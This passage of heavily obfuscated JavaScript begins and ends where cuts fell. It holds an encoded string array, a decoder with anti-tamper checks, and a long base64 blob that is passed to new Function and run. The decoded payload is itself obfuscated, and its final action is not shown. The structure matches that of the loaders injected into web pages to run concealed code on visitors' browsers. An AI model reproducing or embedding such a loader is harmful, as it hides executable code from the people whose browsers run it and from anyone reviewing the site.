e1yu01QsNLSzfbxwJfI','u2nZsJfJm1jTuK5zve5RvfDgBeP5D25ImdvvwMXKuLvT','nZm1BwLTwKnY','sNL3BLPfmhzArxHuytjgwe5yrw5mq2r6t0DZmwffmxnA','Buz5suvVovH6qJrnAKeYturfD01huxnzEJe3zLr0ALCW','y2LcAe5QmwHnu3GYufHgyLLuww9nsgD5wvrjC0OZrMLn','A3jtAwD3zurjne1PD25pvfy1sKnJCeSWB29nsgD4tKrN','qJror1PRtenKqMjhuKHkEwTYu2LND2vesMXoq3DUv1rR','qJrnv0zPtenJAfCXDfDkEwTYu2LND2veuMToAxDUvJb0','tenKBfPUqMTumJfYvtfJmu1dy3nkmwmXtdjsuLP6tMTw','tML3BLrhBffku2nWsZbVB01iz3Hpv0vZsNPoC1nSrw5l','m0LVzg1gEuLiyZLnsgD3tZnJogjgC25Ir1z1wJnsB0OX','vZvQzeDSDMjPAdjmsgDZzvn4nKXfrxnrAxHes1H0mLLy','D2veuM1Au3DUvvHkm1P5y3blmg9VtuHNme1uz3nkmLP1','BLz6zhrJrMrsyKDsu09hDdbkExDUvNPAEgvgzfjrBvjw','AMDUtenKwfqYAgPvsePHwKu5wfn5y3nkmwmZwLHwwfvv','vM1sse9houjkExDUutiXDLmXyZjprez2y1nJC0OZzhrI','zg1gEuLivtLJrdLTzfC1AMrhBhzIAwDWztnAAgnPqKXq','yLnJCeSWB29nsgCWwwPjC0OYCgrwBtHUs1n0s0TeqJrn','mMHQvtjsnfPfDZrHmgnUtenKr1retMTtwgrjvenJC0OX','y21RBKXdzfHuELzHvJfgDgnxBgHkExDUuvHsr1KXqKXH','EKfZsJjkALPxmg5lu3rls0rcne5htMXmq2rsy25KBKP5','D2vetMLAu3DUzfv3AfD5y3blmg9VtuHNEu9uy3nkmtfr','C0OYnhPyvtrUs1n0s0TeqJror0L3tenKyKPTC2PkEwTY','tK9zu2nZsJfJmKWYuLDxAK5RvLDsAeP5D25wELzpwKvK','sNL3BMmWtNjzv3HTy0Dsvwnty3nkmwrtuM1otvuYou5w','nJe5mJDXvNHjufa','vfCXCLzty3nkmwrsuw1otLKZuMTur0P0sNL3BLz6uNDA','AwD3zurnm1PPD25AELj6yvnJCeSWB29nsgD6wwPNC0OW','tLzArxbRvKzOseP5D25wEMq1vtfJmKWYtK5tALfUtenK','rei0ttjjmuXdzhjHv0OWsNLSzeXftMjvEwD3zurnEe5t','qJrorgS0tenKs0TfsMfkEwTYu2LND2veuxHoq3DUvJb0','oxvlsevZy3LSnW','ne16uxDmq2rsy25KBKP5A3jtAwD3zuroAvPdD25JrwHd','muHkExDUuw0XCMrwzfjnruPyvwS4BKXdzfHvrfv2vNPs','yZfurLzytMTZBKXdzfHoBLzuvNPKv1KWzhPLu2nZsJfK','vePPtZnAAgnPqMPqvJH3zurjD05QqxHnrejQvZjgze8Y','A3jtAwD3zurgAe55D25ovwnTzenJCeSWB29nsgD6tLrb','y0nJCfHtAY9AmNH2ww1gC09UuM9Hwe1ZuNOXBwrxnwPK','y3blmg9VtuHNEK1xuxnkmNrgvdjrBKTtDeTlrei0tw1k','D25KA3r4y2LJCeSWB29nsgD5tMPzC0P6vKHkBLfUs1n0','u3LJC0OZrxDLBvPyvwPKA1zyrw5mq2ryvuvOsLyXsNbs','rMjxAwD3zurgBu1dD25zAwHnywLJCeT5zgPAu2rKs0m5','n0ruAK1juG','u3DUveDSuuPty3blmg9VtuHNEK5hsxnkm1jAuKDZBKTt','mwrru21svwjxDenJmu52v1nJC0OXyZjnru53t0D0ELjU','yvnJC0OYDeTHBvjytKHVm0P5D25wmdLHwtfwDgeWnvHo','tuHNme4YwxnkmuzgttfrBKTtC25zmLvUwfnOmuXdy25l','CLrSzfjsBu5nvNLJC0OXzfbtBu5ov2TAA1neAhzKu2nZ','vJfcAeP5D25wmdKWwtbKwe0YuKLvmJL0sNL3BLz6wLnA','mdLZwta1AeP5D25wEMrmwMXJmfjTtLDwEwnZsJfJme5x','DLndy3nkmwmXy0Dsuvj6zgTvm0KWsNL3BMnfnuTArKPO','rNfwmwmZvw1ovvj5y3nkmK5UzeDsvLuYCZrwEMqXsNL3','DdzwELv2wtfcEfLty3nkmK50yJjOwfvUBhrwEMr0sNL3','tenKrMjxodrsr2n3sNL3BLz6vMfArKzluM1suwnQqw5m','CLvSyZfJu2nZsJfJmLiXsLHvvxbRvKzoCLndy3nkmwrq','u2nWsZbVB01iz3PorfLZsJi0ELHvng5lu3rls0rcne1u','BKTwmg9nsgD3s1n3D2vhuxblvdKXt21syLLuqw9nsgD5','AwD3zurkAe5dD25jvNrIvMLJCeSWB29nsgD5tLrvC0OW','vhLJC0OXyZbwBu5tt0C5AMrvnvHkExDUvJfgnLLSzfbz','EKXdy3PIrxbssNLRCLnPz3DLre15tLn3BK0YEeTvu2nW','vNPvneP5D25srePvvKzJmvzTtKHzu2nZsJnwvgiYEfHo','yvDzB2rPBhLAwfiXy200z2rQmxHxmKuYs0rcne1xsM1m','se9hDg9KBvOXsNL3BLPTwNDArtfkyLvnBKXdzhbIvZLw','mg9VtuHNEK9xuxnkELPnyKzjBKTtDeTlrei0tKrOA0Xd','uti5vvyXrJfLrMmYuNLJC0OXyZnHr05jt0C5DMrwzfbk','ueP5A3jtAwD3zurgBe1dD25jvNrIvMLJCeSWB29nsgD6','muz5zdjJBKTtDeTlrei0tvDsAKXdze1HvKfSsNLRCLnP','AwD3zurnEe5PD25HBdfxyNLJCeSWB29nsgCWtKrnC0OY','sNLRCLnPz3DLre5RwxL3BLrfmdnyAwnWsZbVB01iz3Lo','CLzRwxHKu2nZsJfJm2rxBfHvA1PRvLCXCMf5y3nkm2re','ouTArxrHuxLJC0OXyZnJv2HyvuvkA1zgtNjLq2nZsJfK','zw1wnuP5D25wELPiyKzJmvDTtLDArgDUtenKwe5SsMTt','B29nsgCWtJjfC0OXnu1nrtHUs1n0s0TeqJrnBuPOtenK','uLDIv3rhy1zoDLfty3nkmKPlyLrAq1eYodbkExDUvNPz','sNL3BLKWtNjJmwrqyuDou1z6uw5mq2rytKvWA1niwLnA','z3DLrfeWtvn3BLrhBffku2nWsZbVB01iz3LzvfvZsJbs','ELv6wtb0rgiYuJrAwgTUtenKC2rRCgTtBKyXs3LJC0OZ','s0rcne1uA3Pmq2qYuZngEuP5Bgrlsfi1y0DwDLPPqNLA','C1eXDfrlrei0twPfD0XdyZrxBgrYsNLSzfbyvMjvEwD3','DhHJAwnWsZbVB01iz3HpreLZsJjKAe4Xuw5lu3rls0rc','q2m1tLHRA0P5A3jtAwD3zurgBvPPD25JrwHdu2LJCeSW','DLzPy3nkmwmZvg1ss09hDdjwmuPtwtbKweP5D25wmuy2','C25lu3rls0rcne1uAZvmq2n6yKvWuKP5A3jtAwD3zurj','q3DUwNPsEMfty3blmg9VtuHNme1hwxnkmNb1s2XRBKTt','sNvjr1jIvunND2vestroAxDUyvCXwLrdy3byu2G2tevf','vxbRvMPcCvvdy3nkmLzeytfgwe5RutvwELPWsNL3BLyW','AePlrei0tKrjmuXdzeTlruPHsNLRCeTPmxDzweP6wLvS','wtfAswfhuK9pr3rwsNL3BLfUsJbzmu5oyuDsvLz5y3nk','twPNmeXdy2XvwhbRsNLRCLnPz3DLrfjTtLn3BLrhBffk','vvzjtdjotLj5y3nkmwmYvJfcwe5RCgPumKPqsNL3BLyX','tenKm1nTwLnwmujZwKzcEeP5D25wEMn3wLzJmLjTtLvz','q2D3zurfEvPdD25tAwHdv2LJCfHtAdfxmKv3s0rcne1x','rK00ytnVBKXdzgTIvZK0vJfgEgvSyZbtEwnZsJfJmfuY','EwTYu2LND2vestvou3DUtLvJBwrdy3blmg9VtuHNEe5Q','CeSWB29nsgCWwKrnC0OWB29rBg9Us1n0s0TeqJrnELPS','C0P6wKnoEvLUs1n0s0TeqJrnAKPQtenKmLmZrNLkEwTY','uxPzmgruyJfWwe4XwMTsmgnUtenKre1hEgPsEMHYzfvs','sNLRCLnPz3DLre0WtNL3BKLwDgjwAwnWsZbVB01iz3Po','sZbVB01iz3PABuvZsJe1tu1fog5lu3rls0rcne1Qrtrm','vfv6tenKzvreqLbkEwTYu2LND2veutnAu3DUyvCXwLrd','EwnZsJnOmLvTtLDvmNqWuLHfBKXdzfHomePQvwPODLzi','DgnhrNLJmLzkyM5rB1ntz3DLre0XtLn3BMf6uJvkq2nW','u1C1meTfA29nsgD6t1rbC0OZqKLrA29Us1nRCwnhrNLJ','sJbrEu5Rmg5lu3rls0rcne5evtvmq2rTyM5gEKP5A3jt','z1Dumvrpm0PSzeHwEwjPqJfxmwTVtuHNEK1hvxnkmezZ','tenKwfvgwMPvrK5Yzg1gwLz5y3nkmwmXu3PgwfvyqMTw','rMjty3blmg9VtuHNmfLurxnkmtvntuu4BKTtDeTlrei0'];var _0x1375054x=_0x1375054d;(function(a,b){var u=_0x1375054d;while(!![]){try{var c=parseInt(u(0x185))+-parseInt(u(0x122))*-parseInt(u(0x1c0))+-parseInt(u(0xce))*-parseInt(u(0x145))+parseInt(u(0x166))+-parseInt(u(0xbd))*parseInt(u(0x143))+-parseInt(u(0x14b))+parseInt(u(0xa5))*-parseInt(u(0x180));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1375054c,0x2e6dd));var _0x1375054e=window;function _0x1375054d(a,b){a=a-0x65;var c=_0x1375054c[a];if(_0x1375054d['VEzaEd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1375054d['kPlZtL']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1375054d['TjjhGR']={},_0x1375054d['VEzaEd']=!![];}var e=_0x1375054c[0x0],f=a+e,g=_0x1375054d['TjjhGR'][f];if(g===undefined){var h=function(i){this['bwFNaJ']=i,this['Xjmdhr']=[0x1,0x0,0x0],this['jZslPI']=function(){return'newState';},this['uqiJPz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['idoONe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YSIDTU']=function(){var i=new RegExp(this['uqiJPz']+this['idoONe']),j=i['test'](this['jZslPI']['toString']())?--this['Xjmdhr'][0x1]:--this['Xjmdhr'][0x0];return this['eBHNLG'](j);},h['prototype']['eBHNLG']=function(i){if(!Boolean(~i))return i;return this['aPSuFu'](this['bwFNaJ']);},h['prototype']['aPSuFu']=function(j){for(var k=0x0,l=this['Xjmdhr']['length'];k<l;k++){this['Xjmdhr']['push'](Math['round'](Math['random']())),l=this['Xjmdhr']['length'];}return j(this['Xjmdhr'][0x0]);},new h(_0x1375054d)['YSIDTU'](),c=_0x1375054d['kPlZtL'](c),_0x1375054d['TjjhGR'][f]=c;}else c=g;return c;}function _0x1375054f(c,d){var v=_0x1375054d,e={};e['OQRhH']=v(0x17b),e['noTeh']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x1375054d;if(k){var m=k[w(0x12c)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=f['OQRhH']['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k['length'];n++){if(f['noTeh'](j['charCodeAt'](k[n][0x0]),k[n][0x1]))return![];}continue;case'1':q();continue;case'2':var o={};o['Tbfix']='object',o['xlJIC']=function(r,s){return r===s;},o['zKAGV']='function';var p=o;continue;case'3':return!![];case'4':var q=g(this,function(){var r=typeof window!=='undefined'?window:typeof process===p['Tbfix']&&p['xlJIC'](typeof require,p['zKAGV'])&&typeof global==='object'?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](q);};return s();});continue;}break;}}(h,arguments))return c[h];}}new Function(_0x1375054f(_0x1375054e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDIwNjAxMDBjPVsnQmR4Y1RTb'+'2JXUUcnLCdXUkJjVWRaZFFTbzknLCduWX'+'VCcm1vcCcsJ3JDa0huTVZkVXEnLCd5eEp'+'kT3dUZScsJ1c2QmRMOGtYV09kY1BxJywn'+'VzRSY1ZyeGRIU2szJywnbmdSZEtDa09XN'+'W0nLCdXUnBkS21renpTb2InLCdiYWpyVz'+'VOZEhhJywnV1EzY1JZN2ROc0snLCdXNUd'+_0x1375054x(0x18d)+'M2NWQ29jV1B1JywnVzVxWVdQdScsJ1dSb'+_0x1375054x(0x74)+_0x1375054x(0x18c)+'RQ2tXJywnV1ExY1c0L2NJQ2t0JywnV1I1'+'YldSQmRKU2tTJywnVzRDZ1dRWmRSdG0nL'+'CdXNGhkUVNrRUVXVycsJ2JmeXZEYksnLC'+_0x1375054x(0x1ab)+'tJywnVzQzY1Vta2pyaEsnLCdEQ28xQzB0'+'ZFJxJywnV1FqVVdQZGROOGtpJywnakNrd'+'1c0VHVXNUsnLCdXUnhjVUNrUlc3QmNVRy'+'csJ0NHL2NTMTdkTUcnLCdnWEhYVzRINic'+'sJ1dSdGNIbWt6VzVGY1FhJywndUlKY0tM'+'SmRKVycsJ1dSN2NKSXBkU0NvdicsJ1c2a'+_0x1375054x(0x1b5)+'wnVzRHaWpDa2h1RycsJ1dSdlZXT1pkU1N'+'rdicsJ3NTb0RXNHhkSm1rUCcsJ2U4b2F1'+'SEZjVnEnLCduRzBueUNvNScsJ1c3V3BjU'+'2s0c2EnLCdXNkNWV09wZElXcScsJ2paNH'+'lGU29YJywnYXFmOFc1TmRUcScsJ0FISmN'+'UdS9kTWEnLCdXN2lSV1FaZFFtaysnLCd5'+_0x1375054x(0x1b6)+'29yOUVXNzFJJywnY1NrVFc3alBXNUMnLC'+_0x1375054x(0x157)+(_0x1375054x(0x172)+'mRQcnEnLCdxSlBvV1BKY1FiQ2dXUkcnLC'+_0x1375054x(0x156)+_0x1375054x(0x113)+'V09KY1VzVycsJ1c1eTJXN3RjSHNTJywne'+'XhyUlc3SmNUYScsJ3hKL2NIeEZkS2EnLC'+_0x1375054x(0x17d)+'nLCdnQ29HV09HSFc3NCcsJ2dMaGRIOGtp'+'VzQwJywnYThvcXFzM2NKYScsJ1dPRmNHQ'+'2tXV1JCY0xHJywnQ21ramRMVmRQRycsJ3'+'B2OE9EaGEnLCdhbWsrVzVqb1c0bScsJ3p'+'MMVRXNlZjTWEnLCdXNE9QV1FaZE5Ta2gn'+_0x1375054x(0xd9)+'CdXNlJkUUNrZXZHNCcsJ2tXVHVXNEJkSG'+'EnLCdXUkJjU1lwZEpTb1InLCdXNU5kTVN'+'reVdSeGNKcScsJ1c1N2RHV1pkSXNPJywn'+_0x1375054x(0x1ae)+'W1vdCcsJ0FLbjNXNGhjS3EnLCdXN3Fpam'+_0x1375054x(0x6b)+_0x1375054x(0x17c)+_0x1375054x(0x71)+'1c1bGNJM21TaThvc3Vta2trRycsJ1dPL2'+_0x1375054x(0xed)+'zY1Y4b1dBZWknLCdtM0x2V1B0Y01XJywn'+'V1JaY1RITmNPU2tEaUNvenM4b0pjOG96V'+'1JxMScsJ1dQaGNRWEpkT1hpJywnZzhrTF'+_0x1375054x(0x86)+'2OG5XT1pkS1NrdicsJ29kSC9XN3ZCJywn'+'VzVTUlc1UmNQYzAnLCdodDQ3czhvTycsJ'+_0x1375054x(0xd0)+'EnLCd6OG9l')+('c3dkZEdxJywnZ3V4ZE1Ta0xXN2UnLCdCM'+_0x1375054x(0x88)+'d3dkJjVkNrVnRhJywnVzZsZEtyeGRTR2k'+'nLCdXNy9kTWE3ZFRkRycsJ2M4b3ZzYmRj'+_0x1375054x(0x97)+'VJkTm1rNCcsJ2dXL2NVbW9XV1FHJywnRH'+'d6dFdSeGRJVycsJ1c2aUZXNi9jU2RlJyw'+_0x1375054x(0xb1)+'WmUnLCdXNnRkTmQ3ZE5XbScsJ252T0V0M'+'W0nLCdFdDdjTlNvY1dPVycsJ21LVmRSOG'+_0x1375054x(0x151)+'rWVdRSmNVc2UnLCdFQ2tRV1A4ZldRUycs'+'J1c3Q3ZXUFZkVThrRCcsJ3ZoclpXUlZkS'+'HEnLCdFdFJjR0NvaVdSVycsJ1dPeGNWV1'+'pkVENvUScsJ1dQM2NIV1JkUVNvaicsJ2t'+'KNVZXNWhkT2EnLCdDMnBjSlNrNndhJywn'+'ZVNreFdPcGNJV3EnLCdlTWRkSElpWScsJ'+'1c0VmNKSi9kVVNrbScsJ1dPTmNUU2srV1'+'BWY0hHJywndjhvM1c0M2RKOGsxJywnVzd'+'KZE44a3JXT3hjT2EnLCdwYUthdG1vNScs'+'J3J0T0pXNFJkUVlDa1dRM2RTM3hjR2EnL'+'CdGU2s3YWV0ZEtxJywnV1JoY0tTa0tXNT'+'djSWEnLCdXUmRjUFlwZFVkeScsJ3J3L2R'+'OeFRKJywnVzdkY0lITmNTbWtYJywnVzRW'+'Y0xDb0tXN0pkUmEnLCdXNjdjSnNaZEtTa'+'04nLCdXN3BkUm1rVnZHYScsJ1c0WmNIU2'+'8xQmdDJywnYVhYcFc0RHcnLCdXNkZkVW1'+'vd1dRN2NScScsJ1c0TmRQeHhkSFNvNCcs'+'J3U4a1FXUkcwV1B5JywnVzZkZFBta2FFW'+'GknLCdXNVZjUENvT1c1cGROVycsJ1c0M2'+'ROOGtGQWQw')+(_0x1375054x(0x198)+_0x1375054x(0x187)+'NLeGhkUkcnLCdBclBWV1A3ZFNHJywneFo'+'5UVdSQmRPcScsJ1c3cTVuOGt5elcnLCdX'+'NHlOV1BKZFNxSycsJ1dPWCtXUE9pYXEnL'+'CdXNzVQVzVGY01ldScsJ1c0M2NHOG9zQz'+'J5JywnVzRaZFA4a3Z2Y0MnLCdtTGRkS1N'+_0x1375054x(0xda)+'NUZXT0NnbFcnLCdXNGlLZkNrVHVxJywnV'+'1JiMFdSYWJvYScsJ1c0L2NKQ29QVzV4ZE'+_0x1375054x(0xc5)+'DJywndGZoZFZLYkInLCdXNDNkSW1rNnlk'+'ZScsJ1dPM2NWU2thaElLJywnZkNrVVdRd'+'GNTV0MnLCdXNkswVzZGY1JkcScsJ1dRdG'+_0x1375054x(0x90)+'sJ1c1ZWxXUDNkVlNrQScsJ1dRSmRIU2tL'+'V1BsY0tzR1p4bWt4VzRKZEdXJywnV1FwY'+'05IWmRMbW9PJywnV1FoZE1aQzdlcScsJ3'+'o4b3VXNEtlbUcnLCdpOGtpVzdXWWtadGN'+_0x1375054x(0x199)+'WHBkS1NrVScsJ0FmanRXUjdkT1cnLCdEb'+'W9sRHdCZElhJywnV1A3Y1Bta2hlYmUnLC'+'dXUXhkT0NrNXpDb0MnLCd5eGY1V1EzZFN'+'hJywnZWExWlc2dnonLCdXN1JkVUx4ZEdD'+'b1InLCdXUUZkU0l1cnBxJywncUwxUFc1Q'+'mNVYScsJ1dSUmNLQ29HV1FSY01xJywnaW'+'FUZVc0aGRTcScsJ2ZOVEVXUEZjSmEnLCd'+'XT0ZjSnFCZExYRycsJ2ZmWmRKSEdUJywn'+'V096L1dRQzVrcScsJ1dRZGNTYXRkTFlLJ'+_0x1375054x(0x183)+'VhJywnaFh0')+('Y05tbzNXUlcnLCd3TTlxV1E3ZFVHJywnb'+'ThrWFdSaGNMZDgnLCdqbW9QVzc0eG9ITm'+'NJcScsJ1c2M2RMOG9QV1BkY1RxJywnVzV'+'CY0htbzRXNWhkUGEnLCdXNThJV1IvZEk4'+'a0QnLCdmOGtUV1BwY1ZDb2NpU2tWeW1rU'+_0x1375054x(0x127)+'FXUkJkUVNrdScsJ1dPeGNWQ2tjVzZOY1Z'+'XJywnVzUzY0tzVmRWbWszJywnVzdWY1M4'+'a0lGZzgnLCdmZGpBVzV4ZEdHJywnZm1vM'+_0x1375054x(0xfd)+'JCY1Q4a0VXUnRjSHEnLCdrM1czcU55Jyw'+'nV1BsY0pybGRKbW9xJywnRXRGY1NDb3hX'+'UU8nLCdxSDVvV1FWZEdXJywnQlNrR3l0Q'+_0x1375054x(0x155)+'c3WmNUVycsJ3JTa1pXNjVNVzZLJywnaW1'+'rV1c2VHNXNmknLCdXNnRkUWczZFZDb20n'+_0x1375054x(0x1cd)+'29mV1FLJywnV1FoY0tDbzlXUHUnLCdXN3'+_0x1375054x(0x153)+'nZm1rb1c1SDBXUGknLCdXNENzVzVaY1Vh'+_0x1375054x(0xde)+'UtqcScsJ1dQYnBXUDBoZ3EnLCdXNEZkSz'+_0x1375054x(0x177)+'6L1c1VmNPbWtoJywnVzdWZEs4a3J3V0Mn'+'LCdXNURtVzRwY1J1UycsJ1c0WmNKSC9kU'+'VNrWicsJ3g4bzNXNkJkTG1rMScsJ1c1Rm'+'RUZnRkU1NvVicsJ2cwWEFXUHBjS1cnLCd'+'yWFZjSXY3ZFFXJywneTIxT1c3WmNScScs'+'J2g4azZXN2pWVzdLJywnbDhvUFdQNHdXN'+'0MnLCdlZ0JkSnQ0UCcsJ1dQdGRUbWtvc0'+_0x1375054x(0x81))+('M2NKaHBkU0cnLCdXNUpkVDhrbnlaNCcsJ'+'1c0dVJXNEZjTnEwJywnV09OY05iaGRLOG'+'9YJywnQzByNlc2eGNLVycsJ2VJT2FzbW9'+'0JywnRnZuS1c1N2NQcScsJ1c2SmNLbWtW'+'REtDJywnbVo1aVc0SmRWcScsJ1c0S3VXN'+_0x1375054x(0x171)+'ZkVUx0ZFBTby8nLCdXNzQrVzRGY0xaUyc'+_0x1375054x(0x9d)+'cScsJ1dRVmNMV0pkUGM0JywnZG1rVVc2U'+'ERXNUcnLCdoMVpkS1pDcicsJ0JmaGRMbW'+_0x1375054x(0xd8)+'ncXdiT1c2aGNRRycsJ0FHL2NRZTdkSUcn'+'LCd1SC9jVEtkZFJxJywnZnV2QldRM2NVV'+'ycsJ29ta3hXTzNjVFcwJywnV1E3ZE5ta3'+'dzQ28rJywnemNOY1U4b2VXUDAnLCdDQ29'+'MVzRHZmpXJywnV1EvY0dTbzVXUE5jSGEn'+'LCdER1BSV1FSZEpxJywnVzVOZExDazdXU'+'DNjTFcnLCdpQ2tMVzY5a1c2aScsJ1c0Wm'+'RQbW8rV1B4Y01HJywnV1B4Y0dHL2RUbW8'+_0x1375054x(0x129)+_0x1375054x(0x186)+'1c2MEJibWtWclcnLCduSlRsVzZwZEhHJy'+'wnYmhkZE9xYWknLCdjcmVWQ1NvaCcsJ1d'+'QN2NTU2svV1FSY1FhJywnYm1rM1c2UGdX'+'NFcnLCdXUWxjSlNrVlc1QmNScScsJ1dPV'+'mNSWGRkUlNvZycsJ2llMW5XTzdjSUcnLC'+'dXNGVQV1EvZE9XeScsJ1c3N2NHbWszcU0'+'wJywnaTFkZE9XYWknLCdBY1ZjVm1vVFdQ'+'NCcsJ2ZyZnlXNHJGJywnVzdWZEdXN2RJc'+'XknLCdmaFBTV083Y09XJywneG1vQUEwVm'+'RVRycsJ3o4')+('a0xXUkdkV1J5JywnV09OY0dzN2RRU29XJ'+'ywnVzRmWFc3cGNRMnUnLCdXUmZkV1BhWG'+_0x1375054x(0x16c)+'vTldSVmNJRycsJ1dRcGNJWUZkR3J5Jywn'+'VzVGY05yUmRRbWtLJywnbVdhSnVTb3gnL'+'CdXN05kRzBWZEdtb2QnLCdmaFpkS21rM1'+'c3OCcsJ1dRSGZXUXBkTW1reScsJ1c1T2J'+'XUE5kU3MwJywnV1BWY1NaM2RLU29RJywn'+'Vzc4c1dRdGRUU2t2JywnV09CZFR0S2Nsc'+_0x1375054x(0xa4)+_0x1375054x(0xbb)+_0x1375054x(0x7a)+_0x1375054x(0x165)+'CdpSFhDVzZsZFBHJywnVzZ5aFdPbGRQQ2'+_0x1375054x(0x15d)+'kT2JLJywnVzU3ZE1ta2ZXUU5jSkcnLCdn'+_0x1375054x(0xe4)+'ywnVzVHQ1c0SmNPZEsnLCdnOGtNVzVMWV'+'c0RycsJ1c0SmRHQ2tlQVhHJywnV1A3Y0d'+'YQmRPbW9mJywnVzRTYWRta3FERycsJ2tl'+_0x1375054x(0x1c2)+'CdETmJsVzRCY1JHJywnVzZGZE9oSmROQ2'+'9RJywndlNvU1c0QmRQbWtwJywnQThvMXI'+'yeGRVRycsJ1c2N2NVbWttRUtxJywnVzRO'+_0x1375054x(0xfb)+'3gwUFBXNUJjSEcnLCdlMVdkRkxhJywnRT'+_0x1375054x(0xd7)+_0x1375054x(0x1a1)+'LCdjSGVLV1AzZE9xL2RLdFpkS2EnLCd6Z'+'FhBV09oZFJhJywnVzZsZExTa3N0WjQnLC'+'dpbWtBV1F0')+('Y0xKUycsJ3JieGNPU28vV1IwJywnQzhrS'+'FdSQycsJ0NOVmNWQ2txQmEnLCdXNTBzV0'+_0x1375054x(0xea)+'PTmNLOGt6V09kY1ZhJywnVzVsZEs4a3p0'+_0x1375054x(0xb7)+'GRVcScsJ1c3dGRPOGtIeWRhJywnV1FsY0'+'5Ta2lvR2EnLCdXNHRkVUxKZEttb28nLCd'+'XN1NGV1J4ZE1Da3EnLCdXNk9IV1BkZFJY'+_0x1375054x(0xcc)+_0x1375054x(0x9b)+_0x1375054x(0x16a)+'XUmRjVUcnLCd0ZFZjSk1SZFFXJywneGVE'+'bldSRmRNRycsJ29kVmNQOG9vV08wJywnV'+'1BsY1U4a0FXUjNjUFcnLCdyMkpkVWhEVi'+'csJ2Ntb0hXT3lEVzRlJywnaDNkZE9JS1I'+'nLCdXNkNNaVNrWUZHJywnVzc3ZFZoeGRU'+_0x1375054x(0x111)+'DdjVmEnLCdCU29xVzRaZEpta3onLCdXND'+'AwVzd4Y1J0TycsJ1c3dGRNR05kSGRLJyw'+'nVzVKZEltb3dXUVZjVmEnLCdXUWptV1FO'+_0x1375054x(0x1a4)+'mlnY3EnLCdiQ284V1I0QVc3MCcsJ2plZG'+'ROcWltJywnejhvbVc2bGRQU2tQJywnVzV'+'WY01tbzdXNjdkUHEnLCdXUkpjR1NvT1dR'+'UmNLYScsJ1c3MUhXNi9jTTFDJywnVzQxT'+_0x1375054x(0x7c)+'c0bGRPclpkSXJhJywnbUtsZE1Ta1FXNWk'+_0x1375054x(0x1cc)+'LCdXUC9jS1NvRFdRbGNRcScsJ2pta1BXU'+'mRjVEpXJywnVzZoY0taeGRVU2t1JywnZ1'+'daY004b21X')+('UnknLCd4OG9nVzZ1eG9hJywnaThvRHJ0d'+'GNNRycsJ3VnVFZXTzdkSHEnLCdXN3l5al'+'NrU3VhJywnaENrV1dRSmNVSDAnLCdXUEJ'+_0x1375054x(0x1d0)+'LCdXUlhoV09hN2hHJywndTF2cFdQM2RJR'+'ycsJ1c3ZGNJOG9wQUwwJywncUt6SVdRbG'+'RKcScsJ1c3N2RPOGs4V1JOY05HJywncHF'+'aY09Tb2JXUk8nLCdXUkpjUHNkZEdxJywn'+'dm1reldRMC9XUTQnLCdXNUtoazhrUEJXJ'+'ywnVzZWZEl1aGRVQ29KJywnVzRHVmxta2'+_0x1375054x(0x14e)+'4bytXNVJkSmEnLCdjR3ZrVzZOZEtHJywn'+_0x1375054x(0x9f)+'CdvSnZTVzc1aicsJ1c3SzRpOGtRc3EnLC'+'dXNEZkVDB0ZFVtb0snLCdXNXpHVzVaY1V'+'MdScsJ1c3U2hXUWxkUlNrMycsJ3E4b0FF'+'Mk5kT0cnLCdoTDdkR0NrS1c2QycsJ3NNZ'+'GNSOGsxclcnLCdXT3RkR3RxNGdHJywnVz'+'doY0hKbGRLbWtuJywnV1BSZFNDa0tCbW8'+'4JywneW1rY2t2cGROYScsJ0RDb09XN1pk'+_0x1375054x(0xbe)+_0x1375054x(0x1aa)+'InLCdXUFBFV095ZmtHJywnV1FoY1ZKQmR'+'KbW96JywnVzRwY1JDb3hXN2RkS3EnLCdX'+_0x1375054x(0x154)+'3NTJywnd0NvUncxdGRHcScsJ2VZNHF5Q2'+'9xJywnV1JEc1dQL2RKU2t2JywnY1NvcVd'+'PYW5XNVcnLCdDMGIrVzV4Y0xxJywnQXhu'+'bVc3L2NIRycsJ3dtbzR1Sy9kTnEnLCdXN'+'Hk5a1NrUXhHJywnVzV4ZEdmQmRTOG9GJy'+'wnV09qWFc3')+('TmNPQ2syJywnVzVTVldRdGRNR3UnLCd2Q'+'2txV1BLUldPaScsJ1c1V1dXNk5jVkhlJy'+'wnc21rUFdSTytXUkMnLCdXUG53VzZGY0t'+'TazcnLCdXNkZkSzhrWVdPN2NMVycsJ3RO'+'dnFXUUpkTlcnLCdXN2xjUkNvb3hOcScsJ'+'1dSVElXNkZjVThraCcsJ0VDb2xBMVJkS3'+'EnLCdGdDk3V09sZEphJywnVzROY05Db3B'+'XNGhkTmEnLCdXNzB6ZENrTXFxJywnQ21r'+'N1dRVzVXT2UnLCdXT1JjSjhrb21hQycsJ'+_0x1375054x(0x1ca)+'FxJywnV09aZFE4azhFU284Jywnall5RXR'+'tb1AnLCdXNXZPVzVGY0l4QycsJ1c2L2RL'+'R0pkR3NlJywnVzVPNFc3TmNQR3UnLCdwZ'+'ERoVzdSZE5xJywndG1vRlc2RmRVU2tJJy'+'wnV1BGZEpDa1JzU29pJywnV1BoY0hIN2R'+'PYTgnLCdnY255VzZiVScsJ2htb1dXUmVx'+_0x1375054x(0x137)+'k5kTThrcCcsJ1dRUmNQdDdkVXFHJywnZj'+'NaZFNKdVAnLCdXUmo3VzRGY1RTa3cnLCd'+'XT1ZjVVkvZEg4b3QnLCdXNmxjTzhvc